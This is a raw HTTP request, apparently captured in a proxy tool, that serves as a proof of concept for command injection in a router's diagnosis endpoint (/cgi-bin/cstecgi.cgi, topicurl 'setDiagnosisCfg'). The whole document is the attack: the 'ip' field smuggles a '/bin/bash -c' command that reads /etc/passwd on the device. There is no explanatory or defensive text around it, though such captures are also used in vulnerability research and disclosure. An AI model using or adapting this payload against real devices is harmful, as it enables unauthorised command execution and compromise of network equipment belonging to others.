 Pretty Raw Hex
1 POST /cgi-bin/cstecgi.cgi?token=5b58e1ab07a2b269a69182f4fdfd2fba HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 98
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/advance/diagnosis.html?token=5b58e1ab07a2b269a69182f4fdfd2fba
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"ip":"%/bin/bash -c 'cat /etc/passwd'",
"num":"1",
"topicurl":"setDiagnosisCfg",
"token":"5b58e1ab07a2b269a69182f4fdfd2fba"
}